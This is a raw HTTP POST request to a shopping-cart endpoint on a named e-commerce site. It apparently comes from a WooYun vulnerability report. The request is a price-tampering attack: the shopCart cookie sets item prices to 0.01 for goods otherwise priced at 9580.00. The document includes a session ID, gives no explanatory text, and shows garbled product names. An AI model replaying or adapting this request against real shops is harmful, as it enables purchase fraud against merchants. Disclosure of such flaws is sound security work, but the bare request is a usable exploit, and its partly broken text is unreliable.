 POST /shopCartAction.do HTTP/1.1
Host: www.grjx.cn
Content-Length: 114
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.grjx.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.90 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.grjx.cn/zh-CN/displayproduct001.html?proID=789385
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=bacFcYL0NabrAeH_kzi5u; cck_lasttime=1435733663734; cck_count=0;
shopCart=%5B%7B%22proID%22%3A%22976177%22%2C%22num%22%3A%221%22%2C%22param1%22%3A%220.01%22%2C%22param2%22%3A%22%22%2C%22name%22%3A%22%E
6%A0%87%E5%87%86%E7%8F%AD%2C%E6%89%8B%E5%8A%A8%E6%A1%A3%22%7D%2C%7B%22num%22%3A%221%22%2C%22proID%22%3A%22789385%22%2C%22param1%22%3A%22
0.01%22%2C%22param2%22%3A%22%22%2C%22name%22%3A%22%E7%BB%88%E6%9E%81%E5%93%81%E8%B4%A8%E7%8F%AD%2C%E6%89%8B%E5%8A%A8%E6%A1%A3%22%7D%5D;
JSESSIONID=bacFcYL0NabrAeH_kzi5u
proID=789385&name=□□□□□□□□,□□□□□&num=1&param1=9580.00&param2=&method=add&withAjax=1&userid=953&langid=1
www.wooyun.org